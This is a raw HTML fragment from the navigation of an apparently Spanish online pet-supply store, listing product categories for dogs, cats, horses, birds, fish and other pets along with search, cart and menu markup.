<a href="#" data-cate-id="199" data-cate-name="Brit Premium" class="cate-item cate-level-5" >-----Brit Premium</a>

  

<a href="#" data-cate-id="166" data-cate-name="Advance" class="cate-item cate-level-4" >----Advance</a>

  
<a href="#" data-cate-id="167" data-cate-name="Advance Veterinary Diets" class="cate-item cate-level-4" >----Advance Veterinary Diets</a>

  
<a href="#" data-cate-id="168" data-cate-name="Alpha Spirit" class="cate-item cate-level-4" >----Alpha Spirit</a>

  
<a href="#" data-cate-id="169" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  
<a href="#" data-cate-id="170" data-cate-name="Eukanuba veterinary Diets" class="cate-item cate-level-4" >----Eukanuba veterinary Diets</a>

  
<a href="#" data-cate-id="171" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="183" data-cate-name=" N&amp;D Grain-Free Dog" class="cate-item cate-level-5" >----- N&amp;D Grain-Free Dog</a>

  
<a href="#" data-cate-id="184" data-cate-name="N&amp;D Grain-Free Dog Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Dog Calabaza</a>

  
<a href="#" data-cate-id="185" data-cate-name="N&amp;D Low-Grain Dog" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Dog</a>

  

<a href="#" data-cate-id="172" data-cate-name="Hills" class="cate-item cate-level-4" >----Hills</a>

  <a href="#" data-cate-id="180" data-cate-name="Science Plan" class="cate-item cate-level-5" >-----Science Plan</a>

  
<a href="#" data-cate-id="181" data-cate-name="Prescription Diet" class="cate-item cate-level-5" >-----Prescription Diet</a>

  

<a href="#" data-cate-id="173" data-cate-name="Iams" class="cate-item cate-level-4" >----Iams</a>

  
<a href="#" data-cate-id="174" data-cate-name="Libra" class="cate-item cate-level-4" >----Libra</a>

  
<a href="#" data-cate-id="175" data-cate-name="Proplan" class="cate-item cate-level-4" >----Proplan</a>

  
<a href="#" data-cate-id="176" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  
<a href="#" data-cate-id="177" data-cate-name="Royal Canin Veterinary diets" class="cate-item cate-level-4" >----Royal Canin Veterinary diets</a>

  
<a href="#" data-cate-id="178" data-cate-name="Taste of the Wild" class="cate-item cate-level-4" >----Taste of the Wild</a>

  
<a href="#" data-cate-id="179" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="437" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="441" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="164" data-cate-name="Comida Húmeda" class="cate-item cate-level-3" >---Comida Húmeda</a>

  <a href="#" data-cate-id="191" data-cate-name="Cesar" class="cate-item cate-level-4" >----Cesar</a>

  
<a href="#" data-cate-id="204" data-cate-name="Brit comida húmeda" class="cate-item cate-level-4" >----Brit comida húmeda</a>

  
<a href="#" data-cate-id="442" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="435" data-cate-name="Condroprotectores para Perros" class="cate-item cate-level-3" >---Condroprotectores para Perros</a>

  
<a href="#" data-cate-id="65" data-cate-name="Antiparasitarios perros" class="cate-item cate-level-3" >---Antiparasitarios perros</a>

  <a href="#" data-cate-id="399" data-cate-name="Collares Antiparasitarios Perros" class="cate-item cate-level-4" >----Collares Antiparasitarios Perros</a>

  
<a href="#" data-cate-id="400" data-cate-name="Pipetas Antiparasitarias Perros" class="cate-item cate-level-4" >----Pipetas Antiparasitarias Perros</a>

  
<a href="#" data-cate-id="408" data-cate-name="Comprimidos" class="cate-item cate-level-4" >----Comprimidos</a>

  

<a href="#" data-cate-id="133" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  <a href="#" data-cate-id="197" data-cate-name="Brit Funcional Snacks" class="cate-item cate-level-4" >----Brit Funcional Snacks</a>

  
<a href="#" data-cate-id="198" data-cate-name="Brit Meaty Jerky" class="cate-item cate-level-4" >----Brit Meaty Jerky</a>

  
<a href="#" data-cate-id="401" data-cate-name="Huesos" class="cate-item cate-level-4" >----Huesos</a>

  
<a href="#" data-cate-id="402" data-cate-name="Barritas" class="cate-item cate-level-4" >----Barritas</a>

  
<a href="#" data-cate-id="403" data-cate-name="Galletas" class="cate-item cate-level-4" >----Galletas</a>

  
<a href="#" data-cate-id="404" data-cate-name="Snacks Dentales" class="cate-item cate-level-4" >----Snacks Dentales</a>

  
<a href="#" data-cate-id="438" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  

<a href="#" data-cate-id="18" data-cate-name="Accesorios Perros" class="cate-item cate-level-3" >---Accesorios Perros</a>

  <a href="#" data-cate-id="407" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="406" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  <a href="#" data-cate-id="78" data-cate-name="Correas Extensibles flexi" class="cate-item cate-level-5" >-----Correas Extensibles flexi</a>

  

<a href="#" data-cate-id="405" data-cate-name="Arneses" class="cate-item cate-level-4" >----Arneses</a>

  
<a href="#" data-cate-id="74" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="256" data-cate-name="Bozales" class="cate-item cate-level-4" >----Bozales</a>

  
<a href="#" data-cate-id="75" data-cate-name="Comederos" class="cate-item cate-level-4" >----Comederos</a>

  
<a href="#" data-cate-id="79" data-cate-name="Viaje, Transportines, Casetas" class="cate-item cate-level-4" >----Viaje, Transportines, Casetas</a>

  
<a href="#" data-cate-id="409" data-cate-name="Casetas" class="cate-item cate-level-4" >----Casetas</a>

  
<a href="#" data-cate-id="410" data-cate-name="Transportines" class="cate-item cate-level-4" >----Transportines</a>

  
<a href="#" data-cate-id="82" data-cate-name="Adiestramiento" class="cate-item cate-level-4" >----Adiestramiento</a>

  
<a href="#" data-cate-id="80" data-cate-name="Moda" class="cate-item cate-level-4" >----Moda</a>

  
<a href="#" data-cate-id="138" data-cate-name="Outlet" class="cate-item cate-level-4" >----Outlet</a>

  

<a href="#" data-cate-id="76" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  

<a href="#" data-cate-id="13" data-cate-name="Gatos" class="cate-item cate-level-2" >--Gatos</a>

  <a href="#" data-cate-id="19" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="113" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="124" data-cate-name="N&amp;D Grain-Free Cat" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat</a>

  
<a href="#" data-cate-id="125" data-cate-name="N&amp;D Grain-Free Cat Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Calabaza</a>

  
<a href="#" data-cate-id="126" data-cate-name="N&amp;D Grain-Free Cat Quinoa." class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Quinoa.</a>

  
<a href="#" data-cate-id="127" data-cate-name="N&amp;D Low-Grain Cat" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Cat</a>

  
<a href="#" data-cate-id="129" data-cate-name="Vet  Life Cat" class="cate-item cate-level-5" >-----Vet  Life Cat</a>

  

<a href="#" data-cate-id="114" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  <a href="#" data-cate-id="130" data-cate-name="Dietas Gato" class="cate-item cate-level-5" >-----Dietas Gato</a>

  
<a href="#" data-cate-id="131" data-cate-name="Mantenimiento Gato" class="cate-item cate-level-5" >-----Mantenimiento Gato</a>

  
<a href="#" data-cate-id="132" data-cate-name="Snacks Calibra Joy gatos" class="cate-item cate-level-5" >-----Snacks Calibra Joy gatos</a>

  

<a href="#" data-cate-id="110" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  <a href="#" data-cate-id="115" data-cate-name="Veterinary Care Feline" class="cate-item cate-level-5" >-----Veterinary Care Feline</a>

  
<a href="#" data-cate-id="116" data-cate-name="Veterinary diet feline" class="cate-item cate-level-5" >-----Veterinary diet feline</a>

  

<a href="#" data-cate-id="111" data-cate-name="Hill&#039;s" class="cate-item cate-level-4" >----Hill&#039;s</a>

  <a href="#" data-cate-id="117" data-cate-name="Prescripción diet feline." class="cate-item cate-level-5" >-----Prescripción diet feline.</a>

  
<a href="#" data-cate-id="118" data-cate-name="Science Plan Feline" class="cate-item cate-level-5" >-----Science Plan Feline</a>

  

<a href="#" data-cate-id="112" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  <a href="#" data-cate-id="120" data-cate-name="Daily care." class="cate-item cate-level-5" >-----Daily care.</a>

  
<a href="#" data-cate-id="121" data-cate-name="Dietas gato" class="cate-item cate-level-5" >-----Dietas gato</a>

  
<a href="#" data-cate-id="122" data-cate-name="Mantenimiento gato" class="cate-item cate-level-5" >-----Mantenimiento gato</a>

  

<a href="#" data-cate-id="154" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="200" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="201" data-cate-name="Brit Care Gato" class="cate-item cate-level-5" >-----Brit Care Gato</a>

  
<a href="#" data-cate-id="202" data-cate-name="Brit Fish Dreams" class="cate-item cate-level-5" >-----Brit Fish Dreams</a>

  
<a href="#" data-cate-id="203" data-cate-name="Brit Premium Gato" class="cate-item cate-level-5" >-----Brit Premium Gato</a>

  

<a href="#" data-cate-id="439" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="440" data-cate-name="Taste of the Willd" class="cate-item cate-level-4" >----Taste of the Willd</a>

  

<a href="#" data-cate-id="417" data-cate-name="Cómida humeda" class="cate-item cate-level-3" >---Cómida humeda</a>

  
<a href="#" data-cate-id="21" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="34" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="37" data-cate-name="Areneros" class="cate-item cate-level-4" >----Areneros</a>

  
<a href="#" data-cate-id="38" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="39" data-cate-name="Puertas" class="cate-item cate-level-4" >----Puertas</a>

  
<a href="#" data-cate-id="436" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  
<a href="#" data-cate-id="393" data-cate-name="Rascadores" class="cate-item cate-level-4" >----Rascadores</a>

  

<a href="#" data-cate-id="24" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  
<a href="#" data-cate-id="25" data-cate-name="Antiparasitarios" class="cate-item cate-level-3" >---Antiparasitarios</a>

  
<a href="#" data-cate-id="36" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  
<a href="#" data-cate-id="418" data-cate-name="Condoprotectores" class="cate-item cate-level-3" >---Condoprotectores</a>

  
<a href="#" data-cate-id="162" data-cate-name="Outlet , ofertas y grandes descuentos" class="cate-item cate-level-3" >---Outlet , ofertas y grandes descuentos</a>

  

<a href="#" data-cate-id="16" data-cate-name="Caballos" class="cate-item cate-level-2" >--Caballos</a>

  <a href="#" data-cate-id="427" data-cate-name="Suplementos caballos" class="cate-item cate-level-3" >---Suplementos caballos</a>

  
<a href="#" data-cate-id="428" data-cate-name="Antiparasitarios para caballos" class="cate-item cate-level-3" >---Antiparasitarios para caballos</a>

  

<a href="#" data-cate-id="430" data-cate-name="Pájaros" class="cate-item cate-level-2" >--Pájaros</a>

  <a href="#" data-cate-id="51" data-cate-name="Comida pájaros" class="cate-item cate-level-3" >---Comida pájaros</a>

  
<a href="#" data-cate-id="57" data-cate-name="Accesorios pájaros" class="cate-item cate-level-3" >---Accesorios pájaros</a>

  <a href="#" data-cate-id="394" data-cate-name="Snacks" class="cate-item cate-level-4" >----Snacks</a>

  


<a href="#" data-cate-id="433" data-cate-name="Peces" class="cate-item cate-level-2" >--Peces</a>

  <a href="#" data-cate-id="59" data-cate-name="Accesorios Peces" class="cate-item cate-level-3" >---Accesorios Peces</a>

  
<a href="#" data-cate-id="53" data-cate-name="Alimentación Peces" class="cate-item cate-level-3" >---Alimentación Peces</a>

  

<a href="#" data-cate-id="434" data-cate-name="Mamíferos" class="cate-item cate-level-2" >--Mamíferos</a>

  <a href="#" data-cate-id="52" data-cate-name="Alimentación mamíferos" class="cate-item cate-level-3" >---Alimentación mamíferos</a>

  

<a href="#" data-cate-id="431" data-cate-name="Cuidado y Salud" class="cate-item cate-level-2" >--Cuidado y Salud</a>

  <a href="#" data-cate-id="61" data-cate-name="Salud perros" class="cate-item cate-level-3" >---Salud perros</a>

  <a href="#" data-cate-id="88" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="187" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="255" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="155" data-cate-name="Homeopatia veterinaria" class="cate-item cate-level-4" >----Homeopatia veterinaria</a>

  
<a href="#" data-cate-id="240" data-cate-name="Relajantes y antiestreses" class="cate-item cate-level-4" >----Relajantes y antiestreses</a>

  

<a href="#" data-cate-id="20" data-cate-name="Salud gatos" class="cate-item cate-level-3" >---Salud gatos</a>

  <a href="#" data-cate-id="87" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="279" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="282" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="284" data-cate-name="Veterinaria" class="cate-item cate-level-4" >----Veterinaria</a>

  
<a href="#" data-cate-id="134" data-cate-name="Relajantes y Antiestreses" class="cate-item cate-level-4" >----Relajantes y Antiestreses</a>

  


<a href="#" data-cate-id="49" data-cate-name="Higiene y peluquería" class="cate-item cate-level-2" >--Higiene y peluquería</a>

  <a href="#" data-cate-id="81" data-cate-name="Higiene para perros" class="cate-item cate-level-3" >---Higiene para perros</a>

  
<a href="#" data-cate-id="432" data-cate-name="Higiene para gatos" class="cate-item cate-level-3" >---Higiene para gatos</a>

  
<a href="#" data-cate-id="54" data-cate-name="Hiegiene para pájaros" class="cate-item cate-level-3" >---Hiegiene para pájaros</a>

  
<a href="#" data-cate-id="56" data-cate-name="Higiene para peces" class="cate-item cate-level-3" >---Higiene para peces</a>

  
<a href="#" data-cate-id="55" data-cate-name="Higiene para mamíferos" class="cate-item cate-level-3" >---Higiene para mamíferos</a>

  

<a href="#" data-cate-id="424" data-cate-name="Suplementos" class="cate-item cate-level-2" >--Suplementos</a>

  <a href="#" data-cate-id="425" data-cate-name="Suplementos perros" class="cate-item cate-level-3" >---Suplementos perros</a>

  <a href="#" data-cate-id="72" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="73" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="188" data-cate-name="Suplementos vitaminicos" class="cate-item cate-level-4" >----Suplementos vitaminicos</a>

  
<a href="#" data-cate-id="186" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="147" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="189" data-cate-name="Suplementos Hepáticos" class="cate-item cate-level-4" >----Suplementos Hepáticos</a>

  
<a href="#" data-cate-id="190" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  

<a href="#" data-cate-id="426" data-cate-name="Suplementos gatos" class="cate-item cate-level-3" >---Suplementos gatos</a>

  <a href="#" data-cate-id="32" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="33" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="28" data-cate-name="Suplementos vitamínicos" class="cate-item cate-level-4" >----Suplementos vitamínicos</a>

  
<a href="#" data-cate-id="265" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="268" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="274" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  


<a href="#" data-cate-id="17" data-cate-name="Otras mascotas" class="cate-item cate-level-2" >--Otras mascotas</a>

  <a href="#" data-cate-id="48" data-cate-name="Alimentación" class="cate-item cate-level-3" >---Alimentación</a>

  
<a href="#" data-cate-id="50" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="392" data-cate-name="RASCADORES" class="cate-item cate-level-4" >----RASCADORES</a>

  





					</div>

				</div>

			
			<div class="leoproductsearch-result">

				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>

				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>

				<div class="ac_results lps_results"></div>

			</div>

			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 

		</div>

	</form>

</div>

<script type="text/javascript">

	var blocksearch_type = 'top';

</script>

<!-- /Block search module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.todoparasumascota.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Cart 
        </span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #4B227F no-repeat"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3540380298" class="ApMegamenu">
			    
                <nav data-megamenu-id="3540380298" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3540380298">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3540380298"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">

                    
                    <span class="menu-title">PERROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600248">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-para-perros/" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/pienso-para-perros-brit/" class="img">Brit</a></li>
<li class="clearfix level2 dropdown"><a href="/advance" class="img">Advance</a></li>
<li class="clearfix level2 dropdown"><a href="/hills/" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-para-perros/" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1wYXJhLXBlcnJvcy8=" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600680">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-perros/" class="img">Comida Húmeda</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cesar" class="img">Cesar</a></li>
<li class="clearfix level2 dropdown"><a href="/comida-humeda-para-perros-brit" class="img">Brit comida húmeda</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601425">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-perros/" class="img">Antiparasitarios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/collares-antiparasitarios-para-perros" class="img">Collares antiparasitarios</a></li>
<li class="clearfix level2 dropdown"><a href="/pipetas-para-perros" class="img">Pipetas</a></li>
<li class="clearfix level2 dropdown"><a href="/pastillas-antiparasitarias-perros/">Comprimidos</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703601050">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-perros/" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601847">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-chuches-perros/">Snacks</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/brit-funcional-snacks/" class="img">Brit funcional snacks</a></li>
<li class="clearfix level2 dropdown"><a href="/huesos-para-perros" class="img">Huesos</a></li>
<li class="clearfix level2 dropdown"><a href="/barritas-para-perros" class="img">Barritas</a></li>
<li class="clearfix level2 dropdown"><a href="/galletas-para-perros" class="img">Galletas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NuYWNrcy1wZXJyb3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703603053">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-para-perros" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703602149">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comprar-accesorios-perros">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/comprar-collares-perros">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-correas-perros">Correas</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-arneses-perros">Arneses</a></li>
<li class="clearfix level2 dropdown"><a href="/comederos" class="img">Comederos</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">

                    
                    <span class="menu-title">GATOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605492">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-gatos" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/farmina-para-gatos" class="img">Farmina</a></li>
<li class="clearfix level2 dropdown"><a href="/calibra" class="img">Calibra</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-gatos" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><a href="/hill-s" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1nYXRvcw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703606256">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/accesorios-gatos" class="img">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/camas-gatos/" class="img">Camas</a></li>
<li class="clearfix level2 dropdown"><a href="/areneros" class="img">Areneros</a></li>
<li class="clearfix level2 dropdown"><a href="/collares-y-correas" class="img">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/correas-para-gatos" class="img">Correas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtZ2F0b3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-gatos" class="img">Comida Húmeda</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606773">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-gatos" class="img">Snacks</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606800">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-gatos" class="img">Antiparasitarios</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606831">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-gatos" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606858">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-gatos" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">

                    
                    <span class="menu-title">CABALLOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257164">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="leo-widget" data-id_widget="1703256888">
<div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/antiparasitarios-para-caballos/" title="Antiparasitarios para caballos" class="img"> Antiparasitarios para caballos </a></li>
<li class="clearfix "><a href="/condroprotectores-para-caballos/" title="Condroprotectores caballos" class="img"> Condroprotectores caballos</a></li>
<li class="clearfix "><a href="/suplementos-caballos/" title="Suplementos caballos" class="img"> Suplementos caballos </a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-pajaros/" target="_self">

                    
                    <span class="menu-title">PÁJAROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
